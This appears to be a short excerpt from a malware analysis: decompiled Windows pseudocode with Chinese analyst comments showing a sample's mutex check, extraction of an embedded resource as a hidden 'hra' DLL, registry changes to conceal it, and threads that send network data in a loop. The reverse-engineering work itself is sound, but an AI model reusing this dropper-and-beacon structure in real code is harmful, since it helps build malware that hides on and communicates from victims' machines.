 hMod2 = LoadLibraryA(LibFileName);
pfnCreateMutexA = GetProcAddress(hMod2, v12);
if ( ((int (__stdcall *)(_DWORD, _DWORD, const CHAR *))pfnCreateMutexA)(0, 0, "Ghijkl Nopqrstu Wxy")
&& ((int (*)(void))pfnSetServiceStatus)() == 183 )// pfnGetLastError
{
exit(0);
}
EnumResourceName(); // 枚举资源,找到指定资源写入文件,文件名hra+资源ID.dll
wsprintfA(&pFileName, "hra%u.dll", 33);
sub_4053A6(&pFileName); // 设置注册表属性隐藏,更新资源
LoadHra32dll();
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ThreadProc1, 0, 0, 0);// 创建三个线程
Sleep(0x1F4u);
WSAStartup(0x202u, &WSAData);
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ThreadProc2, 0, 0, 0);// 发送网络数据
WSAStartup(0x202u, &WSAData);
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ThreadProc3, 0, 0, 0);// 发送网络数据
while ( 1 )
{
hThread = pfnCreateThread((LPTHREAD_START_ROUTINE)ThreadProc4, 0);// 循环创建线程,网络连接相关
WaitForSingleObject(hThread, 0xFFFFFFFF);
CloseHandle(hThread);
((void (__stdcall *)(_DWORD))pfnCloseSocket)(0);
dword_401C84 = 1;
Sleep(0x12Cu);
}